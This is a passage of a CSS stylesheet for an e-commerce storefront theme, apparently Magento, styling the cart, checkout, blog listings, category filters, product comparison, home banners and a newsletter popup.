  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal {
    font-size: 14px;
  }
  .cart.table-wrapper .col.qty .input-text {
    width: 30px;
    height: 30px;
  }
  .price-including-tax .price,
  .price-excluding-tax .price {
    font-size: 14px;
  }
  .cart.table-wrapper .actions-toolbar > .action,
  .action-gift {
    padding: 5px 10px;
  }
  .cart.table-wrapper .item-actions td {
    padding-top: 10px !important;
  }
  .cart.table-wrapper .product-item-details:after {
    clear: both;
    content: "";
    height: 0;
    font-size: 0;
    display: block;
  }
}
/* CHECKOUT */
.checkout-cart-index .cart.item .item-info td.col.item {
  border-top: 0;
}
.cart-container .form-cart .action.continue:hover span {
  color: #fff;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action,
.checkout-cart-index .action-gift {
  color: #000;
  border: 0;
  padding: 0;
  background: #fff;
  margin-bottom: 0;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action span,
.checkout-cart-index .action-gift span {
  color: #000;
  font-size: 12px;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action:hover,
.checkout-cart-index .action-gift:hover {
  color: #fff;
  border-color: #5082cc;
  background: #5082cc;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action:hover span,
.checkout-cart-index .action-gift:hover span {
  color: #fff;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action.action-edit:hover,
.checkout-cart-index .action-gift.action-edit:hover {
  color: #000;
  border: 0;
  background: none;
  text-decoration: underline;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action.action-edit:hover span,
.checkout-cart-index .action-gift.action-edit:hover span {
  color: #000;
}
.checkout-cart-index .cart-container .form-cart .action {
  color: #000;
  border-color: #ededed;
  background: #ededed;
  font-weight: normal;
}
.checkout-cart-index .cart-container .form-cart .action span {
  color: #000;
}
.checkout-cart-index .cart-container .form-cart .action:hover {
  color: #fff;
  border-color: #5082cc;
  background: #5082cc;
}
.checkout-cart-index .cart-container .form-cart .action:hover span {
  color: #fff;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action.action-towishlist,
.checkout-cart-index .action-gift.action-towishlist {
  display: none;
}
.opc-progress-bar-item._active > span::before,
.opc-progress-bar-item._active::before {
  background: #5082cc;
}
.opc-progress-bar-item > span {
  font-size: 14px;
}
.opc-wrapper .shipping-address-item.selected-item::after {
  background-color: #5082cc;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #5082cc;
}
.checkout-onepage-success .page-title-wrapper .page-title {
  display: none;
}
.checkout-onepage-success .print {
  margin: 20px 20px 0;
}
.checkout-onepage-success .print:hover {
  color: #5082cc;
}
.checkout-onepage-success .checkout-success h2 {
  text-transform: uppercase;
  color: #000;
  letter-spacing: 1px;
  font-weight: bold;
  margin: 8px 0;
}
.checkout-onepage-success .success-confirmation {
  font-size: 18px;
}
.checkout-onepage-success .checkout-success p {
  margin-bottom: 25px;
  color: #000;
}
.checkout-onepage-success .checkout-success a {
  color: #000;
}
.checkout-onepage-success .checkout-success a strong {
  font-weight: normal;
  color: #000;
}
.checkout-onepage-success .actions-toolbar .primary {
  float: none;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary {
  background: #5082cc;
  border-color: #5082cc;
  color: #fff;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary:hover {
  background: #fff;
  color: #5082cc;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary span {
  color: #fff;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary:hover span {
  color: #5082cc;
}
.checkout-success h2 {
  text-align: left;
  color: #000;
  text-transform: none;
  font-size: 40px;
  margin: 0;
  font-weight: bold;
  margin-bottom: 80px;
  letter-spacing: 0;
}
.checkout-success p {
  font-size: 16px;
  color: #000;
}
.checkout-success p a {
  color: #000;
}
.checkout-success p a:hover {
  color: #5082cc;
}
.checkout-success .order-info .box {
  display: inline-block;
  width: 47%;
  vertical-align: top;
  margin-right: 2%;
}
.checkout-success .order-info .box .box-content {
  padding: 10px;
  min-height: 140px;
}
.checkout-success .order-info .order-items {
  margin-top: 60px;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 60px;
}
.checkout-success .order-info .order-items th {
  font-weight: normal;
}
.checkout-success .order-info .order-items thead > tr > th {
  border-bottom: 1px solid #000;
}
.checkout-success .order-info .order-items td {
  font-weight: bold;
  vertical-align: middle;
  border-bottom: 1px solid #f2f2f2 !important;
}
.checkout-success .order-info .order-items td.qty {
  font-weight: normal;
}
.checkout-success .order-info .order-items td.qty span {
  padding: 5px 10px 2px;
}
.checkout-success .order-info .order-items tfoot td {
  background: #f2f2f2;
  border-color: #f2f2f2 !important;
}
.checkout-success .order-info .order-items tfoot td.total {
  text-align: right;
  font-weight: bold;
}
.actions-toolbar.success {
  float: none !important;
}
.checkout-success .order-info .box .box-title span {
  font-size: 15px !important;
  text-transform: uppercase;
  color: #000;
  width: 100%;
  display: block;
  margin: 10px 0 !important;
  font-weight: normal !important;
  margin: 10px 0 0 !important;
}
.checkout-onepage-success .order-info p {
  color: #000;
  margin: 0;
}
.checkout-onepage-success .tanks p {
  float: none;
  font-size: 16px;
  padding-right: 0;
  color: #707070;
}
.checkout-onepage-success .actions-toolbar.success {
  margin-top: 40px;
  clear: both;
  margin-bottom: 80px;
}
.checkout-onepage-success .actions-toolbar.success .action {
  background: #5082cc;
}
.checkout-onepage-success .actions-toolbar.success .action span {
  color: #fff;
}
.checkout-onepage-success .actions-toolbar.success .action:hover {
  background: #fff;
}
.checkout-onepage-success .actions-toolbar.success .action:hover span {
  color: #5082cc;
}
.cart-summary {
  background: #fff;
}
.cart-summary > .title {
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  font-size: 17px;
  margin: 0 0 5px;
}
.column.main .cart-summary .block > .title strong {
  font-size: 14px;
  font-weight: normal;
  color: #000;
}
.column.main .cart-summary .cart-totals tr {
  font-size: 14px;
  color: #000;
}
.cart-container .checkout-methods-items .action.primary {
  width: auto;
  padding: 10px 25px;
}
.table-checkout-shipping-method thead th {
  display: table-cell;
  background: #edededed;
  vertical-align: middle;
  color: #000;
  text-transform: uppercase;
  padding: 5px 10px;
}
.table-checkout-shipping-method tbody td {
  border: 0;
}
.checkout-shipping-method .actions-toolbar .action.primary {
  padding: 10px 25px;
  font-size: 16px;
}
.modal-popup .modal-title {
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
.fieldset > .field._required > .label::after {
  color: #000;
}
@media only screen and (max-width: 767px) {
  .checkout-success .order-info .order-items {
    display: none;
  }
  .checkout-success .order-info .order-items {
    padding: 0;
    width: auto;
  }
}
/* BLOG */
.am-blog-head.fix-me {
  display: block;
}
.am-blog-head.fix-me .am-blog-rss {
  display: none;
}
.am-blog-head.fix-me h1.am-title {
  margin: 0 0 20px 0;
  text-align: left;
  font-size: 21px;
  font-weight: bold;
  color: #000;
  text-transform: uppercase;
}
.am-blog-head.fix-me h1.am-title span {
  color: #707070;
}
.amblog-list .amblog-post {
  display: inline-block;
  width: calc(50% - 80px);
  margin-right: 78px;
  margin-bottom: 18px;
  vertical-align: top;
}
.amblog-list .amblog-post .post-thumbnail {
  position: relative;
  overflow: hidden;
  margin: 0;
  width: 100%;
}
.amblog-list .amblog-post .post-thumbnail img.thumbnail {
  padding: 0;
  border: 0;
  border-radius: 0;
  margin: 0;
  transition: .2s all;
  width: 100%;
}
.amblog-list .amblog-post:hover .post-thumbnail img.thumbnail {
  transform: scale(1.1);
}
.amblog-list .amblog-post .post-thumbnail .post-details .details {
  cursor: pointer;
  text-align: center;
  margin-top: 18px;
}
.amblog-list .amblog-post .post-thumbnail .post-details .learn-more {
  display: none;
  padding: 10px 20px;
  border: 1px solid #fff;
  color: #fff;
  background: rgba(255, 255, 255, 0);
  text-transform: uppercase;
  font-size: 14px;
  transition: .3s all;
}
.amblog-list .amblog-post .post-thumbnail .post-details .learn-more:hover {
  background: #ffffff;
  color: #333;
}
.amblog-list .amblog-post .post-thumbnail .post-details h2,
.amblog-list .amblog-post .post-thumbnail .post-details p {
  font-size: 15px;
  color: #5d6266;
  margin: 0;
}
.amblog-list .amblog-post .post-thumbnail .post-details h2 {
  font-weight: bold;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-size: 16px;
}
.amblog-list .amblog-post .post-thumbnail .post-details p {
  font-size: 14px;
}
.block.amblog-search button:hover span,
.block.amblog-search .cart.table-wrapper .actions-toolbar > .action:hover span,
.block.amblog-search .action-gift:hover span {
  color: #5082cc;
}
.mplog-categories {
  background: #f2f2f2;
  padding: 10px 0 15px;
}
.amblog-post .page-title {
  color: #333333;
  font-size: 30px;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
  text-align: left;
}
.amblog-post .date {
  font-size: 14px;
  margin-bottom: 30px;
}
.desktop .desktop-block {
  margin-bottom: 5px;
}
.desktop.two-columns-left section.content {
  border-left: 0;
  padding-left: 45px;
  box-sizing: border-box;
}
.amblog-categories .block-title,
.amblog-search .block-title,
.amblog-recentposts .block-title,
.amblog-tags .block-title,
.amblog-recentcomments .block-title,
.amblog-archives .block-title {
  display: none;
}
.amblog-categories .block-content,
.amblog-search .block-content,
.amblog-recentposts .block-content,
.amblog-tags .block-content,
.amblog-recentcomments .block-content,
.amblog-archives .block-content {
  padding: 0;
}
.amblog-search {
  margin-bottom: 5px;
}
.amblog-search .block-content .button:hover,
.amblog-search .block-content .button {
  all: unset;
  color: #888;
  border: 0;
  font-size: 22px;
  margin: 0 !important;
  cursor: pointer;
  vertical-align: middle;
}
.amblog-search .block-content input.input-text {
  margin: 0;
  width: 0;
  padding: 0;
  visibility: hidden;
  opacity: 0;
  transition: .2s all;
}
.amblog-search .block-content input.input-text:focus {
  border-color: #5082cc;
  box-shadow: 0 0 0;
}
.amblog-search .block-content input.input-text.visible {
  width: 168px;
  opacity: 1;
  visibility: visible;
  padding: 5px;
}
.amblog-categories ul li,
.amblog-recentcomments ul li,
.amblog-archives ul li {
  padding: 0 10px;
  margin: 15px 0;
  transition: .2s all;
}
.amblog-categories ul li:hover,
.amblog-categories ul li.active {
  background: #fff;
}
.amblog-categories ul li a {
  text-transform: none;
  color: #000;
  font-size: 14px;
  font-weight: bold;
}
.amblog-categories ul li .icon-right-open-mini {
  float: right;
  color: #777;
  display: none;
}
.amblog-post .post-thumbnail img.thumbnail {
  padding: 0;
  border: 0;
  border-radius: 0;
}
.amblog-post .customer-action-bar {
  border-bottom: 0;
}
.amblog-post .post-title {
  color: #5d6266;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 20px;
  margin: 10px 0 15px;
}
.amblog-post .am-content {
  color: #000;
  font-size: 13px;
}
.amblog-post .am-content h2 {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: bold;
  margin: 0;
}
.amblog-post .am-content p {
  margin-bottom: 20px;
}
.amblog-post .am-content img {
  width: auto;
}
.amblog-post .action.primary {
  border: 0;
  padding: 5px;
  float: right;
  margin-bottom: 15px;
}
.amblog-post .action.primary:hover {
  border: 0 !important;
}
.blog-footer {
  background: #f2f2f3;
}
.amblog-list-recent {
  text-align: center;
  max-width: 1280px;
  margin: 0 auto;
}
.amblog-list-recent h2,
.amblog-list-recent p {
  color: #5082cc;
}
.amblog-list-recent h2 {
  text-align: left;
  font-size: 21px;
  font-weight: bold;
  color: #000;
  text-transform: uppercase;
  margin: 0;
  padding: 34px 0 20px;
}
.amblog-list-recent p {
  margin-bottom: 40px;
  font-size: 16px;
}
.amblog-list-recent ul {
  text-align: center;
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0;
}
.amblog-list-recent ul li {
  display: inline-block;
  border: 0;
  width: calc(33% - 30px);
  margin-right: 50px;
  position: relative;
  vertical-align: top;
}
.amblog-list-recent ul li:hover {
  cursor: pointer;
}
.amblog-list-recent ul li:last-child {
  margin-right: 0;
}
.amblog-list-recent ul li .thumbnail {
  border: 0;
}
.amblog-list-recent ul li .thumbnail img {
  width: 100%;
}
.amblog-list-recent ul li:hover .thumbnail img {
  opacity: 0.9;
}
.amblog-list-recent ul li .details {
  height: auto !important;
  cursor: pointer;
  text-align: center;
  margin-top: 18px;
}
.amblog-list-recent ul li .details-wrapper {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 10px;
  height: 83px;
}
.amblog-list-recent ul li .details h2 {
  font-weight: bold;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-size: 16px;
  color: #5d6266;
  padding: 0;
  text-align: center;
}
.amblog-list-recent ul li .details h2 a {
  color: #5d6266;
  text-transform: uppercase;
  font-weight: bold;
}
.amblog-list-recent ul li .details p {
  font-size: 16px;
}
.amblog-list-recent ul li:hover .details a,
.amblog-list-recent ul li:hover .details p {
  color: #5d6266;
}
.amblog-list-recent ul li:hover .details a:hover,
.amblog-list-recent ul li:hover .details p:hover {
  color: #5082cc;
}
.amblog-list-recent .show-all.button {
  margin: 0;
  padding: 35px 0 20px;
}
.amblog-list-recent .show-all.button a {
  text-transform: uppercase;
  font-size: 15px;
  font-weight: normal;
  color: #fff;
  padding: 5px 20px;
  border: 1px solid #484848;
  display: inline-block;
  background: #484848;
}
.amblog-list-recent .show-all.button a:hover {
  color: #484848;
  background: none;
}
.amblog-home-recent .show-all.button a:hover {
  background: #5082cc;
  color: #fff;
  border-color: #5082cc;
}
@media only screen and (max-width: 1030px) {
  .amblog-list .amblog-post .post-thumbnail .post-details .details {
    padding: 10px 10px;
    vertical-align: middle !important;
  }
  .amblog-index-index .columns .column.main,
  .amblog-index-post .columns .column.main,
  .amblog-index-category .columns .column.main {
    padding-bottom: 0px;
  }
  .amblog-list .amblog-post .post-thumbnail .post-details h2 {
    font-size: 16px;
  }
}
@media only screen and (max-width: 1010px) {
  .amblog-list .amblog-post .post-thumbnail .post-details h2 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 760px) {
  .amblog-list .amblog-post {
    width: 100%;
    margin-right: 0;
  }
  .amblog-list .amblog-post:nth-child(1) {
    width: 100%;
  }
  .amblog-list .amblog-post .post-thumbnail .post-details h2 {
    margin-top: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .amblog-list-recent {
    padding: 5px;
    width: calc(100% - 10px);
  }
  .amblog-list-recent ul li {
    width: 100%;
  }
  .mobile.two-columns-left section.content .swipe-me {
    margin-top: 0px !important;
  }
  .amblog-list-recent ul li {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.advantages ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}
.advantages ul li {
  display: inline-block;
  width: 25%;
  font-size: 14px;
  padding: 20px 70px;
  position: relative;
  box-sizing: border-box;
  vertical-align: top;
}
.advantages ul li .title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 15px;
}
.advantages ul li:before {
  position: absolute;
  top: 35px;
  left: 0;
  font-size: 40px;
  color: #d8d8d8;
}
.advantages ul li:after {
  position: absolute;
  top: 33px;
  right: 15px;
  width: 1px;
  height: 50px;
  background: #ddd;
  content: "";
}
.advantages ul li:last-child:after {
  display: none;
}
@media only screen and (max-width: 767px) {
  .advantages ul li {
    width: 100%;
  }
  .advantages ul li::after {
    right: calc(50% - 100px);
    top: 100%;
    height: 1px;
    width: 200px;
  }
}
/*CATEGORY PAGE */
.catalogsearch-result-index .page-title-wrapper .page-title,
.catalog-category-view .page-title-wrapper .page-title {
  text-align: left;
  margin: 0 0 0;
  text-transform: none;
  font-size: 40px;
  font-weight: bold;
  color: #000;
}
.category-view {
  border-bottom: 0;
  margin-bottom: 60px;
}
.category-view .category-description {
  margin-bottom: 32px;
}
.page-products .compare-link {
  top: -44px;
  position: relative;
  float: right;
}
.page-products .compare-link img {
  vertical-align: middle;
  max-height: 26px;
}
.page-products .compare-link img.img-hover {
  display: none;
}
.page-products .compare-link:hover img.img-default {
  display: none;
}
.page-products .compare-link:hover img.img-hover {
  display: inline-block;
}
.page-products .compare-link .label {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  padding-left: 5px;
}
.toolbar-products {
  margin-bottom: 53px;
  padding-left: 0;
  clear: both;
}
.toolbar-products .pages {
  display: none;
}
.toolbar-amount {
  display: none;
}
.toolbar-sorter .sorter-label {
  text-transform: none;
  color: #000;
  font-size: 13px;
  font-weight: normal;
}
.products-grid {
  margin-top: 0;
}
.toolbar-products .modes-mode {
  border: 0;
  color: #000;
  padding: 0;
}
.toolbar-products .modes-mode.active {
  border: 0;
  color: #9a9a9a;
}
.toolbar-products .modes-mode::before {
  font-size: 40px;
  color: #000;
}
.toolbar-products .modes-mode.active::before {
  color: #9a9a9a;
}
.amscroll-page-num {
  display: none;
}
.amscroll-navbar {
  display: none;
}
.sorter-options {
  font-size: 13px;
  padding: 2px;
  height: 25px;
}
#mana_ajax_wrapper_category_products_list #mana_ajax_wrapper_category_products_list .compare-link {
  display: none;
}
.search.found,
.catalogsearch-advanced-result .message.notice,
.search.summary {
  display: none;
}
.catalogsearch-advanced-result #mana_ajax_wrapper_page_main_title .page-title-wrapper > .page-title {
  display: none;
}
.custom-search-title .page-title {
  text-align: left;
  margin: 0 0 0;
  text-transform: none;
  font-size: 40px;
  font-weight: bold;
  color: #000;
}
.catalogsearch-advanced-result .message.error a {
  display: none;
}
.category-slider {
  border-top: 1px solid #ddd;
  padding: 30px 0 0;
}
.category-slider ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-slider ul li {
  display: inline-block;
  text-align: center;
}
.category-grid ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-grid ul li.category {
  display: inline-block;
  vertical-align: top;
  width: calc(33% - 20px);
  margin: 0 32px 32px 0;
  background: #f4f4f4;
  padding: 20px;
  box-sizing: border-box;
  position: relative;
  overflow: hidden;
}
.category-grid ul li.category:nth-child(3n + 3) {
  margin-right: 0;
}
.category-grid ul li.category img {
  position: absolute;
  top: 10px;
  left: calc(100% - 0px);
  transition: .5s all;
  z-index: 9;
}
.category-grid ul li.category.shown img {
  left: calc(100% - 150px);
}
.category-grid ul li a {
  color: #111;
}
.category-grid ul li a:hover {
  color: #f7981d;
}
.category-grid ul li.category > a {
  font-size: 18px;
  font-weight: 600;
  display: block;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.category-grid ul ul li.sub-category {
  margin-bottom: 0;
  font-size: 13px;
}
.mana-filter-block {
  border: 0;
  background: #fff;
  padding-bottom: 120px;
  padding-top: 75px;
}
.block.filter .filter-options {
  border: 0;
}
.block.filter .filter-actions,
.block.filter .filter-current {
  border: 0;
}
.block.filter .filter-title {
  display: none;
  text-align: center;
  background: #5082cc;
  margin: 10px;
  padding: 10px;
}
.block.filter .filter-title strong {
  text-transform: uppercase;
  color: #fff;
  font-weight: normal;
  font-size: 16px;
}
.block.filter .filter-options .filter-options-title {
  color: #000;
  text-transform: none;
  font-size: 14px;
  padding: 15px 20px 0 20px;
}
.block.filter .filter-options .filter-options-content {
  padding: 5px 10px 0 10px;
  border: 0;
}
.block.filter .filter-options .filter-options-content .items {
  padding: 0 10px 15px 10px;
}
.block.filter .filter-options .filter-options-content:last-child .items {
  border-bottom: 0;
}
.filter-options .filter-options-content .item {
  margin-bottom: 15px;
}
.filter-options .filter-options-content .item a {
  color: #000;
  text-transform: uppercase;
  font-size: 12px;
}
ol.mana-filter-checkboxes a.unchecked {
  color: #454545;
  font-size: 14px;
}
.filter-options-content .mana-selected.mana-tree-item,
.filter-options-content .mana-selected.item a,
.filter-options-content .mana-selected.item .count,
.filter-options-content .mana-selected.item .label {
  color: #000;
  font-size: 12px;
  font-weight: normal;
}
.filter-options .count {
  color: #000;
  padding-right: 5px;
}
.block.filter .filter-options .filter-options-content .swatch-attribute {
  padding: 0 10px 25px 10px;
  border-bottom: 1px solid #000;
}
.swatch-option {
  height: 42px !important;
  width: 42px !important;
  border-radius: 50%;
  border: 2px solid #fff !important;
  float: none;
  display: inline-block;
  margin-right: 6px;
  margin-bottom: 2px;
}
.swatch-option.selected[option-tooltip-value="#ffffff"],
.swatch-option[option-tooltip-value="#ffffff"] {
  border: 1px solid #cecece !important;
  height: 41px !important;
  width: 41px !important;
}
.swatch-option:hover,
.swatch-option.selected {
  border: 0 !important;
  transform: scale(1.1);
}
.swatch-option[option-tooltip-value="#ffffff"]:hover {
  border: 1px solid #cecece !important;
}
.swatch-attribute.size .swatch-option {
  border-radius: 0;
  width: auto !important;
  min-width: 50px;
  max-width: unset;
  height: 50px !important;
  background: #fff !important;
  color: #000 !important;
  border: 1px solid #ccc !important;
}
.swatch-attribute.size .swatch-option:hover,
.swatch-attribute.size .swatch-option.selected {
  border-color: #5082cc !important;
  transform: none;
}
.swatch-attribute.size .swatch-option.text {
  line-height: 40px;
  font-size: 20px;
  font-weight: bold;
}
.block.filter .filter-options .filter-options-content .m-slider {
  padding: 0 10px 25px 10px;
  /*border-bottom: 1px solid #000;*/
}
.mana-filter-slider.style4 > .mana-slider-span {
  width: calc(100% - 20px) !important;
  left: 20px !important;
  height: 3px;
  top: calc(48%);
  background: #000;
}
.mana-filter-slider.style4 {
  background: none !important;
  box-shadow: inset 1px 1px 3px 1px rgba(254, 254, 254, 0.2), 0px 1px 1px 0px rgba(255, 255, 255, 0.2);
  border: 0 !important;
}
.mana-filter-slider {
  background: none;
}
.mana-filter-slider.style4 > .mana-slider-from,
.mana-filter-slider.style4 > .mana-slider-to {
  background: #fff;
  border-color: #000;
  width: 10px;
  height: 10px;
  top: 0px;
  box-shadow: 1px 1px 3px 1px rgba(255, 255, 255, 0.2);
}
.mana-slider-values {
  font-weight: normal;
  color: #000;
  font-size: 14px;
}
.filter-current-subtitle {
  text-align: left;
  color: #000;
  text-transform: uppercase;
  font-size: 15px;
  width: 100%;
}
.filter-current .filter-label {
  color: #000;
  text-transform: none;
  font-size: 14px;
  padding: 0;
}
.filter-current .filter-value {
  color: #000;
  font-size: 12px;
}
.filter-current .item .remove {
  float: right;
}
.filter-current .item .remove span {
  color: #000;
  font-size: 10px;
  font-weight: bold;
}
.block.filter .filter-actions {
  border-bottom: 2px solid #000;
  padding-top: 0;
  text-align: right;
}
.block.filter .filter-actions a span {
  color: #000;
  font-size: 10px;
}
.block.filter .filter-options .manadev-show-more {
  text-align: left;
  font-size: 11px;
  text-transform: uppercase;
  padding: 5px 20px;
}
@media only screen and (max-width: 767px) {
  .catalogsearch-result-index .toolbar-sorter {
    position: relative;
    top: 0;
  }
  .page-products .compare-link {
    top: 12px;
  }
  .mana-filter-block {
    padding-top: 35px;
  }
  .sorter {
    padding: 24px 0 0;
    text-align: right;
  }
  .category-grid ul li.category {
    width: 100%;
    margin: 0 0 10px;
  }
  .mana-filter-block {
    background: none;
    padding-bottom: 0;
  }
  .page-layout-2columns-left .sidebar-main {
    padding: 0;
  }
  .filter-options .filter-options-content {
    background: #fff;
  }
  .mana-mobile .block-content dl dt {
    background: #fff;
    border: 0;
  }
  .filter-options .filter-options-content {
    background: #fff;
    padding-bottom: 20px;
    margin-bottom: 0;
  }
  .manadev-show-more {
    padding-left: 10px;
    text-align: left;
  }
  .mana-mobile .block-content dd .m-accordion-container,
  .mana-mobile .m-applied-filters {
    border: 0;
  }
  .catalogsearch-result-index .page-title-wrapper .page-title,
  .catalog-category-view .page-title-wrapper .page-title {
    font-size: 20px;
  }
}
/* PRODUCT COMPARE*/
.table-comparison .cell.label .attribute.label {
  padding: 0;
  color: #000;
}
.table-comparison .cell .attribute.value {
  color: #000;
}
.table-comparison thead th,
.table-comparison thead td {
  border: 0 !important;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 4px solid #ededed;
}
.table-comparison .product-discount-dates-small-text {
  display: inline-block;
  font-size: 10px;
  color: #919191;
}
/*HOME PAGE */
.banners-home {
  margin-bottom: 50px;
}
.banners-home ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
.banners-home ul li {
  display: inline-block;
  vertical-align: top;
  width: 49%;
  margin-right: 2%;
  position: relative;
}
.banners-home ul li:nth-child(2n + 2) {
  margin-right: 0;
  text-align: right;
}
.banners-home ul li .content {
  position: absolute;
  top: 0;
  right: 100%;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  padding: 20px;
  transition: .5s all;
}
.banners-home ul li.shown .content {
  right: 0;
}
.banners-home ul li:nth-child(2n + 2) .content {
  right: auto;
  left: 100%;
}
.banners-home ul li.shown:nth-child(2n + 2) .content {
  left: 0;
}
.banners-home ul li .content h2 {
  font-size: 50px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  margin-bottom: 40px;
}
.banners-home ul li .content p {
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 60px;
}
.banners-home ul li .content p.button {
  text-align: center;
}
.cms-home .widget .magenest-banner {
  padding: 0 !important;
  margin: 33px 0;
}
.cms-home .widget .magenest-slider-syncing {
  padding: 0 !important;
  margin: 33px 0;
  font-size: 0;
}
.cms-home .widget .magenest-slider-syncing .sync1 {
  width: 61.5%;
  padding-right: 4%;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
}
.cms-home .widget .magenest-slider-syncing .sync2 {
  width: 38.5%;
  display: inline-block;
  vertical-align: top;
}
.cms-home .widget .content-box--button {
  display: none;
  position: absolute;
  bottom: 12%;
  top: unset;
  left: 50%;
  transform: translateX(-50%);
  transition: .3s all;
}
.cms-home .widget .magenest-banner:hover .content-box--button,
.cms-home .widget .slider-item-container:hover .content-box--button {
  display: block;
}
.cms-home .widget .content-box--button a > span {
  color: unset;
}
.cms-home .widget .content-button .slider-item-content {
  width: 100%;
  top: unset;
  padding: 0;
  bottom: 8%;
}
@media only screen and (max-width: 1000px) {
  .magenest-slider a.magenest-button,
  .magenest-banner a.magenest-button {
    padding: 6px 15px !important;
    font-size: 10px !important;
  }
}
@media only screen and (max-width: 767px) {
  .banners-home ul li {
    width: 100%;
    margin: 0 0 10px;
    text-align: center;
  }
  .banners-home ul li:nth-child(2n + 2) {
    text-align: center;
  }
  .banners-home ul li .content {
    padding: 10px 5px;
  }
  .banners-home ul li .content h2 {
    font-size: 30px;
    margin: 0 0 15px;
    text-align: center;
  }
  .banners-home ul li .content p {
    font-size: 17px;
    margin: 0 0 15px;
    text-align: center;
  }
  .banners-home ul li .content .button-banner {
    padding: 8px 50px;
  }
}
/* CONTACTS */
.contacts .contact-form {
  float: left;
  width: 60%;
  text-align: left;
}
.formbuilder-form .form-content > h2 {
  text-align: left;
  font-size: 22px;
  font-weight: normal;
}
.formbuilder-form .form-content .before-form-content {
  margin-bottom: 20px;
}
.contacts .contact-info {
  float: right;
  width: 35%;
}
.contacts .contact-info h2 {
  font-size: 13px;
  text-transform: uppercase;
  color: #5082cc;
  border-bottom: 1px solid #003964;
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-weight: bold;
}
.contacts .contact-info p {
  color: #333;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .field-tooltip .field-tooltip-action {
    position: absolute;
    right: 10px;
  }
  .field-tooltip .field-tooltip-content {
    position: relative !important;
    left: 0;
    top: 42px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    display: none;
  }
}
/*CART-EMAIL*/
.fronttheme-checkout-cartemail .page-main {
  padding: 60px 0 0;
}
.block.cart-email {
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.block.cart-email label {
  display: block;
  margin-bottom: 10px;
}
.block.cart-email .actions {
  margin-top: 10px;
}
/* POPUP NEWSLETTER */
.popup-newsletter-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(93, 98, 102, 0.4);
  display: none;
  z-index: 99999;
}
.popup-newsletter-wrapper .block.newsletter {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0;
  top: 20%;
  position: relative;
  background: rgba(255, 255, 255, 0.95);
  font-size: 0;
}
.popup-newsletter-wrapper .block.newsletter .content-media {
  display: inline-block;
  vertical-align: top;
  width: 56%;
  background-image: url('../images/banner-newsletter.jpg');
  background-repeat: no-repeat;
  height: 534px;
}
.popup-newsletter-wrapper .block.newsletter .content-info {
  display: inline-block;
  vertical-align: top;
  width: 44%;
  min-height: 534px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 0 5% 0 3%;
}
.popup-newsletter-wrapper .block.newsletter .form.subscribe {
  display: block;
}
.popup-newsletter-wrapper .block.newsletter .field {
  margin-right: 0;
  margin-bottom: 20px;
}
.popup-newsletter-wrapper .block.newsletter .actions {
  display: block;
  margin-bottom: 18px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 {
  padding-right: 40%;
  color: #000;
  margin: 0 0 25px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 span.highlight {
  font-size: 40px;
  font-weight: bold;
  letter-spacing: 2px;
  line-height: 60px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 span {
  font-size: 42px;
  font-weight: normal;
  line-height: 40px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .content h2 span.intro {
  font-size: 17px;
  letter-spacing: 1px;
  line-height: 17px;
}
.popup-newsletter-wrapper .block.newsletter .content-info .button-cancel {
  font-size: 15px;
  position: absolute;
  top: 0;
  right: 0;
  color: #7f8081;
  transition: .3s all;
  cursor: pointer;
}
.popup-newsletter-wrapper .block.newsletter .content-info .button-cancel:hover {
  color: #5082cc;
}
@media only screen and (max-width: 1250px) {
  .popup-newsletter-wrapper .block.newsletter .content-info .content h2 {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .popup-newsletter-wrapper .block.newsletter {
    max-width: 80%;
  }
